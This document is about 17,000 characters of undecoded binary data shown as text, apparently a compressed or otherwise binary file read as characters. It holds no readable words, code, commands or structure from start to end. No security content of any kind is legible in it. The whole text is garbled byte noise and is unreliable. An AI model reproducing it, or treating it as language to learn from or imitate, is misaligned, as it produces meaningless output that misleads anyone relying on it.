��TS9�5U�q��W�t�8D�C�h�xNhu�S]��uVy�h#e��J�,DL��SF����;�5�BK,$��\g0 �X�i��V����A�l��V��V�]�Ey����r�HW\pv���?t��� )���
hY����	��BHt�Dx� q�A�P_2PH�I��$`K2� 5��N� UNVD�#SZ!a�sI�+ ���Q!�@�Bqeb�d���9�DNg�eW]5v���8܀{M:�A�a;f�]q�:�I�W<	��Ny�g��Fh�	���Z°Q�l|Ά���91��g��Y\������W�\m������)./���Ax�� �B4�A�U�@<j�~�a ���ІM�4�~h(�Kh�� -PӁu�N9@�������GtB+ � �N�[u3Ĉ��s�cx����"_+��CQ&`^l��?�
ظ� &T��2�Y:�N<��s��U���!����0����Y����o��'sz{U��<u׹MU,�P��c�!yD`��A@�^�l��aDL7mR�)9�#��7�\����Y�c"P^��N�,+@��U�xr����Y�hֈ�,��0�:��n��E~A_���	e�؀���!��ꪜaЁB�=��h��Ao8�@����`�Q]��C2��+��3�'�MS�~�5�x�q���a(R�;^P��*�GY@9K����G�GMDh�{�t��4M�C�~�矘�C@Z��7��E+��;&��B��L����#2[���@	�p���:�r9x�R^�R\Wn��^�@6 �i(�\!'t�#�����!4�� � �nXåдfu	CXoT�ׁ)6w�����<1����⤛?U19v*�B`���4b<�BXF�</��B""*#�z� ֳF�yow,#�a�T��p�7�C�y�r9��u?u4h��X��&� @I��k��M ���,C�(��7�H�rC�\�J��rs,:� $!�c��`ǎD�������B��qD	㐀Z�<�`�4D������L�{g6%A-�� l`�3��隽��ư82wN'���vÊ�r��'b��<� v5�A�Ʃ���q����(���D@C:.ڪ��ly�\V��}�2��� )�6G��&�$7z
��Ԧ8�i�z��P�� �s�E9�UU��B<�!���HC�*UC���_6�92����@���uk�fh�
ŋɵa�*�@�V �_!C����,x_�R�N�2g��ea���*�OP��B(����#�Ԧ�����q���IL�t�����9#�T�"�
Q~r6+H@�Df�G�1��I-��kz��^#���i��\^N�B1����X���H����u-$�@RLT����K^���?�r�Ni;@�J���f�U�k6Ss;��i�� �ЊD��ÿ��� �6��Xm���7P�e`܍w���CÞ�@��u/���6B�{P��	��(�����F�d��o�K�|[ʠ���HǄ@RI�B`Y[�M��@�90�R.7����\旈	x�<����RnY����YJ�eT�!����sl0i��r�L�>�4F��!p��BR�
��ЁZANq&\cπ�:?��7`���5���j�P@;�TU!Y/L$�Ĵ:5��

����S��
*�� ��l��X��� ��?����� Y��	��ٙ��:pv�FY昲M�m�f�}��y*b���xiHHm :`�s$����BA݀k��6��h�8~�=��g^̮����4��JPH�q"x"Rr "����:��Ū@�Ժ	C�7�.��=�Y=d����� �Y�t$��u�9�Ǧ�Al0m:����e	ܲ�?��܅pe�8(@ j8�R��c٦ٸF۫���v6�(9"$9D�\���T^�@��,�n�c$UFwCPUU�#2pC�O�a`Vg�[2_�0D�!M`RM��N�!�%��J��D@��q�7 a >�q�;('<�g O�a����3#kaFF` ��sB���n�8# }L�4��/��=��ۗ��~�@~x���I�s~�=EC�t��uL��Ruhq��v�%�H\�Ve��fk�S�0��y�Bd��Uqٵf�X�KC���aR�/P .z��@:�T6h�e�Oi�0v�^�cWף�Wn��;؃�����q�Pk%C{���O�T�xjMXj��
ap 3W�a��F�� t÷=�Af
m��f8t���}|�#�uX���d�T�ŁC� d��U�&SCQJ]��Q�v6e�F����@\Xe�X�@$�&�ޕ��Ae��oi6��aJ�2�nP�c3Ҕ��y�D�Uq��Jp��XzD�
�H�z�;p�&w�2Ä�qj`ty�֕� �sJ�YZ�j��q��O�=��) �4l�򸆰�=շ������X��"���B�fx�����~���W-%8=�,�Ո���`�șl�o��!�n�We��ĐKU���7��o���y�$1�h�l��e?p%}��Th��vUr�N�c��`�Iy��@�<H���*'Nq�Ex'���ĕ�d0�H�єU13��A0>�R4��fH�Gy�����
v�� x2 �o��)�ϕ�8	��\GZ�^א@���[C�5��������f(9�E�&Jf`�eݰ�l��kU�Ye�����W�Um���=be:�:�%ByW�i�S˙��A�)���`�;���@�!F[yO��U�b���7��Xw�O�%���k-`4lr)m؆� ���bD����n8��@�C�J��f��n��5d�g-��6m�T�ሗ���8�lv�H\&� ��B��0���\�њ�ڰF�oJ"B�0�LI�vf�T�S��)HV�hD��M�:�W�T�����AO�P�viV*�%�����\;��a����4aJ3Q�c�4�0��vj�l��� �����Z�
fuo���o�h�#al I7�?c�x��B��������ة�و)����Z��H\��T)y��w@�nǲ#X
ǲ- k�ᫌ6q+�@E�����Y�����z0\0P��D�fO؈�ը�T(��)U�aV�a�Y�wp�!ZN#-P���گvjC�t��uʯ� ��R�Sw7�~�@Z��V��-�ЯU��i�������6%�,�����&$�*�����ڑ�wwQ%y�"��9�L>�<��pG�ù:�D�T�J�:�D����ڔ�w:�:L�<`������ƍ�@��	J�a��+���n�4�"� ڶN�x�����z�yډ�:��DwK�2�p�� ������|��ˡر���ə���"[�!y,ʉ,���B�ƒ{��kStG9e�K� l�P�8�h\�=�C7	_��:n �j�_<���۴ͩ��9s��
�0 40 g�򄍺��^:����J�L�H3C|�#AP4b�K@2@Z������ �
C���8����P�e=����BCm(-���C*�q��[e������6���dF��`�����#�B�Ț"zkS�ڑ��#��Ɛ�7e�<��6ܫ:�h'�?L��`�M��Hك�������L�2T�[��U���a�R�L\�)�XJS���4eK�Q�44�T�ѯ	P�����
^@��w�u̯{.`��C$�8-L�����$��z������U!�ɔ��AҀHU��FfA�2�Teـ]U�� X&b#���4��#���H`:B+ĚD�A������U�0s��/s{U|y]yOW�x�P��)��(��km�4M�}�K�m|/��	��	�� zKK�<�z��0���BaVHe��#���@�Z$k6���{3�|��Ƒ���HE$z���p����$ɒ��x�,���e����#���C\pѐ�n�^�K�1�^5�	Hi�E,�:�ƜX��rL���{j��r�&����]�)��I�k����UKZn��E���	�$}A/�	@��	����|���6o:=u��3.y��,�f��ך�]���h��p��T�-�HfIE$���!��'\�����p�8�F�~!�x��ug����F�����Ik���N�XU�ډU�̼����P�Ȝ�����U�JM��XwT�� 1���3:?r/���|�y��%YF�	�k(�����K�
fh��I��J��m��kS����`ߝ�y�< 9�E"�8�����x�z�U�]	�?���PC�����q�0s:���<��-��J������Mx �
s�|�`*�H�
�$�Q�����k��G �Z����F%$Hg��l@d��Q�RKUVNX�e����ȕ��M�e~ɵ�:�Y�z�m��{ù��]T����fF"/n,Uy�#N���OL_�����ɫ���3�X\����+��Ɂ��z H�ź��e�6��ɳ��܍��(^d��v9�C�e����f��Qo&�珘7�76USr������cnS������B$��z<o{7"������z������0	ޚ�(�P�h�9���H���U���N��x�7�������b����D����]J:x43���a���� �6��U�#�>�8�D$U�֏P%A`�I'��0��˷�V�=�p����וe�\���6�fz�@�ܞϡ�
��{sm��p����n�+^��So|g���>kV�n�b/��^��� ���X��_j_+~�E0�c��f�j��Fq��u��p�_U>�d�B�0��A� � �eԧl�� ��M��:t(S��1nݺ�q�(��n�Σ����y��9dG1�9���ITȭL&q��b�0�24i2t�Og7���}���\��<-J��9v>�]���K������S��0H�q��߀^��![U�Z�m����OIU"�4��PU��[.\Щ��?��\�%u ��0:�Җ�N/�,l��o�������_:���%��]t�S�#V�&1��hC��aXm���'���:"��r��)bYdƐOv{T�e�L2�� ;�M��L�%�M[7��<ʞ(R�<{JE��4���H���8c,�
̭�:�*7��G.	���.�Xр�X�0�0բb�@D������&�F��L��ᬍ>�'�t�紩Pc��\R�!���G�|�`�`�|�)�� .��̓�����f��0��y9���(�μ��`N���D%�fb��n����"T(C�b�)��J�%���j��!M,.�*p�Lp�M�zP	%���^(� /��b��N$�k+D�ԉ���(�Ԋ�*�� #��i�͠h�+���4q�8ͥ"�BG%�� ��>c��<��S)7/z��2��K㒛H9���L���._��U�ۚ�GK6�C�&��qݫ���ʨ��ɦ)�eTЪ���q2�2�G'.���b����A�dB"�'ºv�Þ�"�U�\=�/�
�P��bE:V�l��ײ������f?�"��$'��
^�����I��#��j`��h���0���3�yR�^x�{�9�4�X�G�؈g���⦃�R�S��>")ѥ�JTP�4f�m(�o��i#�l�ZG�x���Kcuc@[nkS������R���v>u�����U]��0��V�y�n�'1]f�.���Ũ	�Au�G�$ 0��ɉG'�*�*�is{!#��ʶ>�����M���p)d"�D8&���Le����x���UR��ڄk'�J����T��X�}���؇'R��V���FU���z�f�]cv�M�L-7�\��P!C��^E4�fy�a��4�`O'/r��\��U
�hVpЀ҄�Z�J�<��-�~X�M���An��JlH����.n-$;���C��&P%1�D�䜋<��I,$`�xhGo6)dC�A���'G1�{Bb��b$!�5�=�#�%��C7p-`�Y�^� :hA�⃄<��JCz�P���4��*Zڭ>T�j6�1e����	̐�Y;ZW:�׾�D!R��$¤�4`�z��I�u��� ���q�m%���S�Q�2��B��B��e:����6���s_V�<��3��F���!%Q��		�#J����5�TNF�K�?���B�v
BZ�0�E�/�#���ؖ�,M2^��<�aE��s֠��X�l� 9��Nb�O�:NU*����Ճ����z
�Do�I�A!"х�c�	Y�0��Ö	"(q�:`@����AH�JJ��	�aU	]�ࣨE͇b�r
V�`[�'A?���0 $�wkٔ�܂��%x:Y�^PE�
Z�&���\�y��*�t�x�1+�J�b�ܨ|:�[hF�>�N�Q�If�1��O�T˓��6T������Ї@t�KH����>�݃v�`�8�� 3�Hu]v*.)�[�Z��Ą*��|vB��8'nOU���v�cH ��_��,^9�Z�;��jg��R3t�W�*FsU��,�lA��Z^�ի-��p�p����v@Rŉܞ�e�+Y�?�ƶ�I�L�lV�6�ф�c�Y�`��%v~���� c��	y�Lޑ���C�k��ll��$��K�QXb�(�ĥ��u���#F��X�C��⧂� �Q��n���
V��
�Uˈ<4"�FE����(���<�jW��Y�6RG5f����^�R:�q��`т���fhB��B;nM{@ȝ�14t`����-h�v	���>Z^���r���H1�T�(�XQN�Jgc=��U�Ё�v lN��N����S:��0a��6HTK���3�����Uu�Ҁm�\
��%��̀���ɭ4d�}.��B
Io9�~҉ky���\�(��H ��Ύ�%L @�#ܾFx�q7���1�N��E(B ��w��ْZ�)��}$+P5�KGT%Q��Y����P;S�|���ҟ�d�]�S�)���A;Cժb���<�\��!MY%Y�ci�?"�(� cU�uN��4��2k�C���WOF����&ŲR�>�߀��7���'`���
-`g��,@���?�o N����`�Ӭ2[ʜn�FA �<�ʘ�[��Pn �����.��A&�ٱ�	*��%��ʐg��8���=����j��/������	#/H>��8#g	����(��#�#���|��<�X��ɸ�/8'+�����?��/�(�(#C(ۀ(���B(���g����,�rH�*�z�RBKӘ�`�x�EI�V��Cd��Ï2��������;ز������!&��M����T).VH_�	i������U���b�ٹ*���/2�1::��,3���2rk+#9/oøG8Fa���	��t��"��[��F�O�.������(�s��?�21��2�FK �v���S'�	@�Ȋn��*�r�����TW*
DQ�E��"�l�u���i������-��D�q��p�] ];�!��qkPU\�tE���a� 
�[��p*�
4�2��� �(/�=��N	h�b�����p��0 #XX�o���o쁯�1�1�e��?���C�6��(G܀. �	 6�� ����#5��� �P �L�"D�0�B|�ڎ��	 �T3����H"�
���	�@��$��[��<��)�\.�Qٝ���8���e��ʌ�h6x��2k�c�
hd����`@��	���h�! ����F���8������/�?X�6��s|�(��l� �� qF�4F5s�5�G�pR�'L�TV�	�TJ�1c��
�i�^B��)�"&�L"��<_�⪞��5���V<��hE�ؽ�t�<8� h�(��؀�"�*Q���E��!,B���ksx��x����产P1��pȀ�DЉX�O��؞�����r�6�����R/5�.0�A�  Ju��Q3F:rN1A��� ]@�K�S�OD��'d6s�)���0�����^�1����-�
k8�(�"�J���4V\�,6X<Et�%�����eӌ�.�Z4�6	�;,��� ��:<Չ\��謊(�#M�A�N���	��O�R�(�8��8�im�(�G/�V�R(u,�	uZ��q���ϸ��@i�Vz����4��ӊH��m�#5r@���!ٹL+��1�#�����R<�KMI�ӽNQEU����=�9 *����p'�/�j�`$J�z����yH�l@x�A
�s<p� ��cE֬�dֶ�C�Ai�K��r$Or�R)5 �R�
ia'�7�˚�8m�Mc�]ݴ���@ ������Ȃ����qh��L�1�ڥ���M�
*�������ՉU�Qɵ�S\� �&��S�K�Isr�,��z��:���\� =���!�+@�VЃ���']�Z�����4�5�8 G��ұ,G/�����h6�{$Bɉ
�9ת����NS����Wj�L@�٘�b�e/���h �]���U5��T؟:�����U\����=\(�OuA�H�E�$������(H�W�6h�.B���U�x�'����h
�
Z��kh��$X�eVf��ۍi�1��(01`?���Չ؞ص�u	q@�(oY^�x
���M�Q��8�� �Ȃ8!��;�
	�ɜ��١bZ5��|�U���=�3���������5�T�8�; 8� ت������hUW�Z��)��$g]���S%�k!4p�� (�Ah�Z�Z���]hZ5p�Ȼ��5��N1�������`��%��ȃ���Qx�4s�W���t<�A�g�#� '0�s���IN���`4�=4N���UD��fo6�5�mF��T���a������3�4+�/�
��Ǯ�g�b���'��p���#p� 8�3�����O@֪P5���������  e+��.��O��U�x1�xOR*N��Ϡ@�\~i'v�W:�N{���U��P�x����u�
q� �c�����D���_(� �n�k��u�3�=�狭_%Ӊ��2:��Qgq����}��p����$́��E�� n��%�J������M�N�Չ��ai�C����.�5 �dݞ�]`B��J��	�h%� ����\N
-`f�}Fb� u�e��8�A�0��$��H�%�U�e�
�v㨎ԩnr�j�n��6� =�ŏ�����MUqճ��đ(|Ft��q���<��j�k� ��n](���d5�]�6�N�����o�h��]K�̝�蓔����U"ֆZ>-�P��%>�'�W�3Rb��[�����@�%X��zP	��2�f5g�(n�$�����	`ɉU�:�.� d��`��p�X���$qh	ȩ>c8KRρ�Aai�şp9 1Kn��]Ȟ��o1��t�������ֲ�K F�@��sEm� �k �yش�A ���@��;u@��p�Q{N���!�� �-�M��d_�uT�P��M�å���f�4�6VEmf�5�ÐN�4�0���V�hU�J��+/(D�)'PT���P����kh��>V>h� ^��5��Չۭh�\#�h����NV �	x�H�J����!��b�[�k����(m�f!�%��'b��Z:�h���L��-�@����b"g�}j���l���Fu�m�>���������^d�����y�8��K�Y
ɋ�k$�d�V��݈.�eW��Nl,�;��{� YN�  �y�� ��ᬧ��ZFw�=���Y�6L��D�x�)��U�%�"�}�b�졳 q�E�H�tS/�H]������T׉'�����T����.�3��%�Ȕ����)��l�Xo ��tv��V�V���?8+xx�gw�sK�ڪx�a��D��K
��UFɆ	w)]����n`'x�^tX��̯�w���/v/�v�q�XS�o�7�cwˀ2�iK�nh/(���?}������ѣ���k�����C� b#��VV��y��o���O�@5Q�@���ƍ��QCP�@V�X�(p�F���5�(��5mײe��%Ev�\�|�M�Jv�����͜J�Cv`�!۵nE���&p���t���7U���Qu��]�zE"R� ����h����k5R@�Z\*T�
����A������n��1��"��Ө�"��*yj�MgN�Fu�L���g�J�9d��+�|�c5q�E�(V�@���n1������@�2f���d�$�e�9R�K���9�;s�cn]��xl�=
r�Rr����ƪU��Z�OWHt��@\�e��V[cQ��5�S0��F�e� N��`�yQ�?��@�mEG-h�8�t��G�I%�cR7��4�M���RH�d��g��'+t��l$��nL`�8�\��@�l@@!���A�8�CQ79�I+i&�K#�Ďv��Ώکt7!}�g7��M�Q$�@���'U~8փ6�?e-��YT�E!�w�W�+�hbG�zb��Q��P�)��Y#{U��N��$'vs�ē�9�M�p�?���\�ن�FV
4\F�t2a'Prqt��?#P�E����D�MC�Rye�Nw-��JF��J���NrR��8��XTU�Fo5`T�ʠ�c�*�i��ꄟj4��kXb$"&��-�bb-�����O<�z�ϯ�ʹ�5<���;m�pNCr���F�
���l=�&�r�V�6�?�M H9hL��Cb+���*Z����� ����?1*�6)}��w5��v���ݝ7@LNd��@C�7C�/9	<��"m%)��R������[�F(j[fm*�5����@X@A�	䪊/#6�F-
��
�ӳ@��#�E����8�[l|��x��� �[㛋A=H�n���� p���0H��O���K)!�	�4r�� �;'�ޞV"A��hC���X��())J���m�R!����He"1K�^�)�Jd"��FLu������(ⲘQD���r%��Q�#�H�c�M4�GN�E,9���X��� �Ǒ�D�-������:�1���!c�����4��YVH�?��q�c:��S�h&����F.�'A"ף��D)�G�q �|�S�H����{�@d(����uZP � ��L h��?���3�l��aYa�'K��m��`�	�I ����Q��ԫ#�;O��4�ɀ�#*[T�g���O"��M�"�w��KX�#Ը.܄I\��
,���=�=[Bޔ�&�d4�ɌN�s=�;.�hJf�A�X�#�a��PF�$s�`�ʋ�%t���X$u��EhK-az�Y��A2\�+E�*�Q@ ���z�;��0P�U��G��l	J�W�>�b�o;yZg�i�kp�b�Vl����(� �ˍb G��n����N��@J1�@А�w��@C
h:r��_@Z��pB���)V-CPā ��D>�:aO� �h�4���O��")�RDNQ�,T�	`�3]]l�©V�vugq�FNZ"���/�%dFv��ςf�u�� �� =I"Mϰ��:t@5/ J��;Ŷ���F�� �����c�ڴN�"�d ��?)�\Nh�:�DCv�M�̜�ҍ�	��HرDs�h������L(R�� ĢN�v���V�:�����v
S�Q�w�2�
�� "�����f�&���M��,7��>qr�"���|� ������F;>�7q�n  7���(�O4�8SH��`�L��-
z8��K��<��8؃�����G��7i�#���)���~X$x
�j[�Z�VT9�P�/$*��d	�?>�*�Ȫ����|�����Y� �K�u��8� �G�y��î�0-�˳��;{�f�Ā P#�3G8g8(\��a�y�r%4pd	Э����EPC�ƠM�u�C��H ҁ �,pX-�?� ��h%BZ!!E2M�QԲ�)k#d���r��^qE�K�����:� 1:�e�Gw%/^� (�%�e�	G.��Q�|cIF��
>��}>���?���Xa� 22n���F�Baj�>F�M��,��R���k�?!��@Y�dN)�A�I,L��dH :`$�Q�,Z�J~P��MW�Ųmml�"��^(�e)BMCj�x,�ۡ'L4\d
ֶ�'Z��4�� ,π�D��$jvu�+��Ȁ{1�Ω���Jk�o +��A#|�1W��+ϖ�qp�y�5`����u�K�G��nd �@@���P���`!G�H}X�Iʥm�@@��y�+q��X�ꨘ�����Y���ȉ׬�Ϊ���1�?�@F�˒�C�eN ʜ|Ĝ8QG<e��Fq�5���@�H�m�F�|��p��ݰI��M]���F���$F��ó�^)Q mW�I|E�K9�<,�1�~͓�A7\�g\G�VR�<�I���,^G���E�8E,Ք���l�Z��PNa^��?�S\���p�1%�̜��<4-�;��`-A\tUư=���I*�ò��8\8[���9���A�ܓ�E����0�sT]�#<����E�K�BF��_���QD��D�D�� Xh���B��;��P��M�I�u��@��p�i�heEꁤD �@=z\�ŧE`m�%��X�A~
��@��z�a$Sﴞ�t������X'���1�:��R�F��D��و&�8l �9�^�������jH���8l[�L�|����﬋1J ���Gd=XuL���C5	�<S��K��Ѹ�5�KR�I(@��NV���XJ��L?:����ԒYX��	���X�e�Mqm��-	�i�_4�a����Ez��a�@,C΀�S���-��	�&�J�b�Vv�:l � ��X˚�&�ė@���C9��;�&Q�!�W�5㐥�oYd��=Y���:��L�<<�h�BQ@�t���|H{p�x*<E������?���u\�p|��F�A��-������CP������F�@���EZ���}��2OH����eIU��g���iD�8| @�lM���Q��Nj��)�4ǶaA=�|�H��3����_�M�� i{,'s� ��(�`��RY�(�a%\���![�V���F�##�g+��ĘZ�������^~鍱NQ��Hd�� S���ܬ�Jqm�SE�|@ *� uRD8�<t�ݵ�RP��|���[�p�~��XI�z2���őO:�/ʦs� L��h���s��|��,�G�htM��  9tB�܀#$�u%9�@�A�KzN;˽Л�`�i�T���g�
�>B����Z���^��^^���_�M�嗚�*��
�c׊Ț1]$���|�RR�������3,�E��J*���7�0	k����!h��Il��ԡ���� ���@ %��� |�A"` 9�s���@�SAU �9�C�q�8R���l �LL�J�]O`�iȀ� d����i�F��]�E�� ���h\k�
D+������Q�����@XB�ȗ����5�������b��٤�C:d F����M�W^�o"%!�!e��@B���#�K�
�@^~��X@�l�� ��`F�h<�_ T#n�	uz�B*����J��h��h�	�|TU���� j�G>�%^k=�������RL%�`Z��C
t��E�
�h��ψH����X8b-v��j��N�:�����ݻ�KDG�Cd��A������� !H.�
D�M���h.@�ؼ�1��<Cp��	���׭�ren����+�2�l���X 4%��X�qУ�C|�yfE���[BE����1�3���1�
q�}J"�����̵-��
��J����p��őS-�^F�$�C���V�<�q�H X�ur��4� `��H��H.o��ll}�{�����U]��.&&<� �_X�-�|�n�A�'��?��t	ֱ���ƀ�LhF�/��C1JRl:�#X0�y��T��>p����%"j-����q�Lm�CB��D����̊۩Ć��Hve�p�BЙ�q�����,4�p��A �_xi�n4�?E�ʦb�*�O8D�E܅\@���@"a��raĮ�l沰� ���u�"���x͓����!Eu%��<��'������?�� �o{���R�B�m�b1b���(�9�5�#~Bx���I�v�f2�� V~e��:o���@���1���7e�c�=�9�`�
�����?<4\rxA����Q��SvI���sl[թ��WX 8<A���J�	�������2o���0��=�1۴Mk�� ʎ�D~�D'a�
�p1j��d6?���.@a�op	T.��,Vs �(��p�x�lZ�����?2����uE@ #P�溑�
Q�`(f��]cr_�$���
���@G0��H�O�d�Oh�����^���Q�!!:��fWkG�+�@A58a��n�6�+Q��Y �x�E���Zˬ�Ϛ't�Ն!��VHf��8��M@@:�^l�A4�� ��sB�v�Q&�d0��<� �Ú�Saè@| �E^�E[P%����"�������R_������
@8l���x�vt!uMF�ȣ�zR6HK��u��IM/`�ki$#R j�ixB��`�VY�H�)^��l�Q|!��*q�F'w�V'�$7p��@�5D���u?�[��B���C9��;L #dcp5� \'Ʀ�Q��^���ȫ0��"�`��Āb[�7݉:�D�T�%��ԙ|å��.�ťA]v�
�ˤ�?�@C��"��xo��X"\��t��7����ζ�6�ad����4��B}�A2&!qt&�7���x�x���Ŧ���$�h*�Ā���R�C��ّ�:���\����#�܆�E/q^���\-�e�EI���W=u�@��u��gV�mƐ���,A�Cu��S����æ�xkG���R@]�3������Nk���PZ��h:��k�F��F2�|��O˒��r+��]�L��:�5.����
t!�|��;0: ؓ�K�<;my��V/���A����[@����m뀿�P[@C+�Y$����Il'a�9p�ڛ�]��Tݷ��H�0E��7�vXN�4�~��xzO$��ډ�ʈDfʕ@��_1��2�a�zt��)H/�X �ՁT�	��_ɐn�p1��@��F��R2F��#b��S��h r��O2nܠi򟗑%a��R�ԒT�ҡ�����hc%�w�΢A3�-�.Fƈ�ݵ���3w�]�~�����k����a\	%���cR�d���0���P�%e�1v�_����!m2�eJ�Q��T$a�0�d��']z�6�@I��	8-�K�����?qv��ŀ�+,�OAG�0���j�H������(������-�cˑt �GFL���k����$��+I$ܓ0��3	�t�Y��u:Xn� g�s��Ā8""@�l�ȫ$���/3'�n�f���'(������
�2c
	V�����	@�L�$Պ�J��^�-6�P;�4���#<OJ��$,��9���S9��$ :�$������O@��b�A���� ��	�i��/E���*[� 
����B��i��~�&w�I�$o�	�R���)Ą!�76-i�64�)(Z������%�)�t: g���@�k要��Gm��k0r�)� M�H(d-)3jL��ˢ�����7� S5��m���,ӵ��H5
��N,�#�����?��͋|+iP�����ܐ8�AT�'��.�*�݋�����B�>@�rj!�^�� �z��Ǜw��	n`�?,Z�	SIILH�	����%'�x���w�v�m���Hr����w4��Į�p�1rY�~�WŅ�F����m�}뷤"^S_5�i-t�9W��٘"�M��ˋ.䜳)�.c.O/|c�+���7G5����$*0�Y���H���Zr�J�� �u&Xe��& ����Bg^3�W��W�s�d%��	Y�)�Y���;\n��V0���7��FG�J�0$n��H�XWt��ʠ�2�XII8� ��?yh�B�/g�+I��͚L��ӝu�9�A��X�v��D�(�:��8�	ٟnXOH� ���X`%�!Ű0�����`cVIp�)��`&9~F���AaCq�8��z�A��#��[��$�CTbCŐ4� �ZI�fU�t�Cm&Y��
��2�pda�"����\x�Q��&�IP�?����]�+H�IF��<@�(%qFI�9�K�;�iFǚ͑Nt�J��t�䘤N�a�S��?Ů)��%$���O��\	�HMM1S�L�7�B0���9=~H�.��$�# ^51�E���ϜAS�S���9�d��|���!�%$�)@�b.C�"�/pvҏ�#�݅0%·ֱ����Ld$w%�t�?!d
	��#������-[�2��L�L� (@LO8�7������<�,<B��	����V�5��)Sy�WKV���=[i�� ��,&2� #��r���`��?&P�	X��3�B4x `UH�>mȔ$�2oCGӀ2H�[ݪ(�ȕ��-Gt�(i��(�J�1I�6PU�5��G���^�=��Ns���8�$�aW&Ҝ:!���NR)6ԍ���7̒��a�!\��&*��n�ִ]��` ԁHIR�������$�oT�W'���ڝ�kz�l(1�� gF� ��wܯ��-1�1�nPԲ�@��.�#L�]	,RZ���A��0	}H�N ɀŮ��<�^���˖��ii�B3��e��nW�����8@�Y�����:gw>�%������+g�M��U�������t�����#W@����0�L@��7&���܀A��@��U̆�W!�fʔ%����� 1:`Ho�m�%ً��@������jԆ!|3Q�4��%B|&X��I����#J������m�`L]N��/�'�:�Ӑ��;�Ү8�+vr�Ü DW���
"���lWLa����z&{�#�=���Kb������IӘ���8K`�Ea��3�*��$��7�ao��g)�`�����CD�v���ٺq�[>`�vd�����c�1מ�JL�LZ[,B	��$��FI6#b��%1�Lhޖf�%A� yT]'N�S2�2/X"�6|j������� � ��ū۰���͙�<>���$W_�@[����
�b��g-=��� �ԫc��ӷI���$k�hil"S�GDxp6���Rr0/�I`LĆd�^T��i�݆��$�%q��K�������-���K�a�4��e����f���	l�'KLQ��ԓQ�`U���]k��fÚ�΋N�AAk�A�����2p�ZO��n�A��5��џ��_Xa3�'6𙟘d	`�e�T�������a6K��F6	�/>�xN�2F�$�`4^*�>/LBkz�$( 2b�nkMj.6R�x*�:Άd節��m�p��v/8�H�8�+.hR"@ ��LP��^c�8��J�����f�l�%��d`��!�&�_���A��&6���-S^������okH�rJ�~��[��[,����GC�
CH��[ O|L�J���6 �\JsJ(�XM8�+���r�4nLC'�H#7�N6#��C�\�PP�|è���L�VBB���.c��m6�*��t�/�
�%|��@?�+
bB�P`EЮ(��
��Vvb����n�a�0S�����YکY�����
¸a�L���������]�a>)�40UTi5^�$(pY�$� �:p9p�v�����L(`�N��l��
Nr'dB�Ȅ�n�4.�t`H�\ ��t�5V�$x�`>*���ET|fU`���I��aA��$�?�&J������t`�`R/tx0�䂔Cs���eʠm���D8�������.�� �&
r9�`3>@����<�^K�J΁.�3��"( Joat��x��*�MH�(��gxNȞ�O������#����l�=`��P�s��K�Hb������3h�?��
Ю	9��d A|�$��ΏA�r��R�.5��+�D���YJ���F��C0�"0�2H�"p(Z�"�X�0���
X�A$�,�$ �M"�>#,� J�rsnͧ^�aJ�JPc��cv�8>��k9\�a�y��Z!5P��Qs�L�g��e�3���	�&Ҍ�X���A�(&��$XE'7�e����n6BpSu��KY��~J">	�6�F�0 +�b�0�)P�m����s4��	��	&��AN.H�3���)� W6 6� �΄l�����$DZ�x�KN,�OpGȜb���,!82��H����\�)xPsM��P5S�M�m���z
��$�b�-�'���$b`h�"��xp�BG�R 7tM�+	 ~��gN�&*��1p.l7/�VTv��L��1{�)�a�A-Ai_B����?��
�/�`;c�΀C�)�J�����2LI�ٚ������>S(?�dN�$,4rP�e�hQjTVԎ�Z��aUb��> #<����d���a^�5@b:Ȇ 6`,��Zdt1�a+mD�����O��^\�g0o3l�\)�^+�`[U_��BH �؉�J�3Z�W�uǪH%~/��i�@Ɔ2&K�t�nO��Nl�ـ�4�waB�5���)JBP6?�f&B'XEA|�
�F8�97�?�M@��R�OZ��Z�`P�sH�f/CV�%�� ���O06+p:�`��	�({�F���`�_:KB�!¡�e5F�
B�9�?�������L� �e�L�|C=7�/�,N�lc�$ʘ�6��x��!7\6�l[�g絷N�J�C����|4���$��jM�����D^�k���D��dY� �F�瓸�H�2pVp\pc�6�+�2rMA�6����U���%  �L�V�sl�g�e���h����{�7�D!�T�8$��	�6�(�s5/c�B�`� e,�%�g�L?  )�Bc-��
���Ëx&,u �^��k}�k�!�妑3��m�Q��2`��F�o�QT/C���mBG�bUK�42��E�)@(~CÃR�)L�s�ە�:.��K�kNzd�48.0�|	�@���xP���5aR�4�5]��M�e��N�hn����V�IAJ�L�1�'�����C���j8E'�`M�3��Y�%Ѷq�n8I�{�4��8I��sB�ځ)�ҁ$`���$f��aR_ ����d�R7��!=d�,�d��8MBxV�.�4R�AR�Rstޕ� 	0� �ý�F?���(���`�� �A�
b"
z��6�(/�l�S��o�O��`D����w+�&������g���`i�^+��QH՗_u}AC\�_v�) �3��9 r��<����P�ʇ"6CN�ʇ�Ā����m��mQ�gs)�R�ę+� z�2��h�)z1&�A|��j#�3PeF.A�5��A�5UtB R{���iY����P��ڣ�s��)���6+J�P�6�$�2D��c9�.v5�U��@�_C�s�@C4���?�B�4��q3xb��d�+����I�i+A�@���SW�SS��Z^wń\�쌕�$ |�+s `'  ]ɍ�G`Ia���.�:�[��%f�  
��'��~���:�[�ᆘ4�`|k�)��rnՄ w���${�K¢/#g�$�`IH�3"�`FM�`N��jG�m�"2��i7v#���٘�,�(%�_�E�ޒ�g+��A�pvc���V3�n�c@���${�(&j�C��s��SQt�6�zt��K��N{���?�mJ��{��k���%E�es�r�9�C�>v�$��(�H;p9��
7ՒĢ_�,�wVB(~C�ռ�� �e��4�B=wO�؆Z�ؘ�})��EB�55�-Q�uQC���tf:NOQ�%�i&�⭮��{�U�g
��lx��Z�S�Ɵ�"5м
8�FSV�RǤ�/��	��՘�>�����7.� 7^2v��� ������[�K�\�`��5���s9V6��9�'"�J;<��q��5�'{�CIC��C�)'> �Y	B�	a(@�� ��:���`r��$>�r�5B@�?=ǩ@O�)��w����Q8�$�E|���W3��r��_���l�؋�$���;I$֢��ؓ}cW�څ��-H�|��I3̊-�����h�Ήi%\o�s����ge�k�M�y��� e�3ܫ�,i�b_�J��)�[�p2Ic��@Ǭ�:�_C�/c H���Y<��ށ�ꯡd��=�):�J�P_���<�A(H=:�e�;��|4�J�,�ܽ[9�$�=5�95L�`f
�l�6�򤀏��<� �l���r&�ݻX$��M����?k���ݭ�'6���J�v�?�/'���#�:}�].����K��3Z���m	,����J�>�U�	:��_L�*�N^�c��_���G�3s�|G_k�$ ���1�M�y6�F`���"��ψ��/����� �@^����B��t���Â
��;3 ���R,�)P�:)��	#�?0"�/�?B]�a��E �������� �PJ!����Ytaڴ)ު-"0AU
